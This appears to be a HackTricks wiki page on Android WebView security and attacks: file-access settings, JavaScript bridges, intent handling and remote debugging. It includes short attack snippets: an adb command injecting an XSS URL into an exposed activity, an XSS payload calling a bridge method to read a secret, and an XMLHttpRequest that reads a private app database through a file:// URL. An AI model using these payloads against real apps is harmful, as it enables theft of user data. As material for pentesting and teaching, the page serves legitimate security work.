8.9 KiB
Webview Attacks
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Guide on WebView Configurations and Security
Overview of WebView Vulnerabilities
A critical aspect of Android development involves the correct handling of WebViews. This guide highlights key configurations and security practices to mitigate risks associated with WebView usage.
File Access in WebViews
By default, WebViews permit file access. This functionality is controlled by the setAllowFileAccess() method, available since Android API level 3 (Cupcake 1.5). Applications with the android.permission.READ_EXTERNAL_STORAGE permission can read files from external storage using a file URL scheme (file://path/to/file).
Deprecated Features: Universal and File Access From URLs
- Universal Access From File URLs: This deprecated feature allowed cross-origin requests from file URLs, posing a significant security risk due to potential XSS attacks. The default setting is disabled (
false) for apps targeting Android Jelly Bean and newer.- To check this setting, use
getAllowUniversalAccessFromFileURLs(). - To modify this setting, use
setAllowUniversalAccessFromFileURLs(boolean).
- To check this setting, use
- File Access From File URLs: This feature, also deprecated, controlled access to content from other file scheme URLs. Like universal access, its default is disabled for enhanced security.
- Use
getAllowFileAccessFromFileURLs()to check andsetAllowFileAccessFromFileURLs(boolean)to set.
- Use
Secure File Loading
For disabling file system access while still accessing assets and resources, the setAllowFileAccess() method is used. With Android R and above, the default setting is false.
- Check with
getAllowFileAccess(). - Enable or disable with
setAllowFileAccess(boolean).
WebViewAssetLoader
The WebViewAssetLoader class is the modern approach for loading local files. It uses http(s) URLs for accessing local assets and resources, aligning with the Same-Origin policy, thus facilitating CORS management.
loadUrl
This is a common function used to load arbitrary URLs in a webviwe:
webview.loadUrl("<url here>")
Ofc, a potential attacker should never be able to control the URL that an application is going to load.
JavaScript and Intent Scheme Handling

- JavaScript: Disabled by default in WebViews, it can be enabled via
setJavaScriptEnabled(). Caution is advised as enabling JavaScript without proper safeguards can introduce security vulnerabilities. - Intent Scheme: WebViews can handle the

intentscheme, potentially leading to exploits if not carefully managed. An example vulnerability involved an exposed WebView parameter "support_url" that could be exploited to execute cross-site scripting (XSS) attacks.
Exploitation example using adb:
{% code overflow="wrap" %}
adb.exe shell am start -n com.tmh.vulnwebview/.SupportWebView –es support_url "https://example.com/xss.html"
{% endcode %}
Javascript Bridge
A feature is provided by Android that enables JavaScript in a WebView to invoke native Android app functions. This is achieved by utilizing the addJavascriptInterface method, which integrates JavaScript with native Android functionalities, termed as a WebView JavaScript bridge. Caution is advised as this method allows all pages within the WebView to access the registered JavaScript Interface object, posing a security risk if sensitive information is exposed through these interfaces.
- Extreme caution is required for apps targeting Android versions below 4.2 due to a vulnerability allowing remote code execution through malicious JavaScript, exploiting reflection.
Implementing a JavaScript Bridge
- JavaScript interfaces can interact with native code, as shown in the examples where a class method is exposed to JavaScript:
@JavascriptInterface
public String getSecret() {
return "SuperSecretPassword";
};
- JavaScript Bridge is enabled by adding an interface to the WebView:
webView.addJavascriptInterface(new JavascriptBridge(), "javascriptBridge");
webView.reload();
- Potential exploitation through JavaScript, for instance, via an XSS attack, enables the calling of exposed Java methods:
<script>alert(javascriptBridge.getSecret());</script>
- To mitigate risks, restrict JavaScript bridge usage to code shipped with the APK and prevent loading JavaScript from remote sources. For older devices, set the minimum API level to 17.
Reflection-based Remote Code Execution (RCE)
- A documented method allows achieving RCE through reflection by executing a specific payload. However, the
@JavascriptInterfaceannotation prevents unauthorized method access, limiting the attack surface.
Remote Debugging
- Remote debugging is possible with Chrome Developer Tools, enabling interaction and arbitrary JavaScript execution within the WebView content.
Enabling Remote Debugging
- Remote debugging can be enabled for all WebViews within an application by:
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.KITKAT) {
WebView.setWebContentsDebuggingEnabled(true);
}
- To conditionally enable debugging based on the application's debuggable state:
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.KITKAT) {
if (0 != (getApplicationInfo().flags & ApplicationInfo.FLAG_DEBUGGABLE))
{ WebView.setWebContentsDebuggingEnabled(true); }
}
Exfiltrate arbitrary files
- Demonstrates the exfiltration of arbitrary files using an XMLHttpRequest:
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
alert(xhr.responseText);
}
}
xhr.open('GET', 'file:///data/data/com.authenticationfailure.wheresmybrowser/databases/super_secret.db', true);
xhr.send(null);
References
- https://labs.integrity.pt/articles/review-android-webviews-fileaccess-attack-vectors/index.html
- https://github.com/authenticationfailure/WheresMyBrowser.Android
- https://developer.android.com/reference/android/webkit/WebView
- https://medium.com/@justmobilesec/deep-links-webviews-exploitations-part-ii-5c0b118ec6f1
- https://www.justmobilesec.com/en/blog/deep-links-webviews-exploitations-part-I
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.